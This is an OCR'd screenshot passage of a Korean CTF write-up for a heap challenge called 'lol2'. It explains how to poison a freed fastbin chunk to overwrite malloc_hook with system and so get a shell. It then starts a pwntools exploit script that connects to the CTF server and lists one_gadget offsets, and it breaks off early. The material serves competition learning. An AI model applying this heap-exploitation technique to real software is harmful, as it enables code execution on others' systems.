
그리고 11레벨에는 판금장화 구매를 통해서 malloc hoo
k을 free된 0x70 사이즈의 fastbin chunk의 fd에 적어
주고 , 이후에 malloc hook에 system을 적고 my item
구매를 할 때 사이즈를 /bin/sh 의 주소 값으로 주면 쉘이
따진다.
아시다시피 자세한 과정을 서술하는 것 보다는 페이로드를
참조하시길
from pwn import*

p=process('./lol2',aslr=1)

p=remote('land-sfctf.ml',10004)

one=[0x45226,0x4527a,0xf1207,0xf0364]

def buy(idx,description) :

	p.recvuntil('>')

	p.sendline('1')
